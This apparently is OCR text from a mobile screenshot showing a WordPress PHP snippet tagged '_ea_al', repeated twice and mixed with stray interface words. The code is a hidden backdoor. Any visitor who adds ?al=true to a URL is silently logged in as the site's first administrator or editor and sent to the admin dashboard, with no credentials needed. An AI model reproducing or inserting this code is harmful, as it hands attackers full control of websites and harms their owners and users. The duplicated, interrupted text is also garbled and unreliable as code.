
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Create